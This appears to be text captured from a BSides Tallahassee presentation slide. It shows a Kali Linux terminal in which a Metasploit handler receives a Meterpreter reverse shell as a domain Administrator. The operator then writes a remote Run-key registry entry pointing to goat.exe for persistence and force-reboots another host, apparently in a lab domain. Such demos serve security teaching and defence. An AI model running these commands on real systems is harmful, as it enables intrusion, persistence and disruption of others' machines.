 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.6:8080
[*] Sending stage (179779 bytes) to 192.168.1.10
[*] Meterpreter session 12 opened (192.168.1.6:8080 -> 192.168.1.10:49839) at 2018-09-24 18:40:34 -0400
meterpreter > getuid
Server username: CAVE\Administrator
meterpreter > shell
Process 3644 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17134.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Robin.CAVE\Desktop>hostname
hostname
RobinCom
C:\Users\Robin.CAVE\Desktop>REG ADD "\\BatmanCom\HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v wolf /t REG_SZ /d "C:\Users\Batman.Cave\Desktop\goat.exe"
REG ADD "\\BatmanCom\HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v wolf /t REG_SZ /d "C:\Users\Batman.Cave\Desktop\goat.exe"
Value wolf exists, overwrite(Yes/No)? Yes
The operation completed successfully.
C:\Users\Robin.CAVE\Desktop>shutdown /m \\BatmanCom -r -f -t 0
shutdown /m \\BatmanCom -r -f -t 0
C:\Users\Robin.CAVE\Desktop>exit
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.10 - Meterpreter session 12 closed.  Reason: User exit
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.6:8080
BSIDES
TALLAHASSEE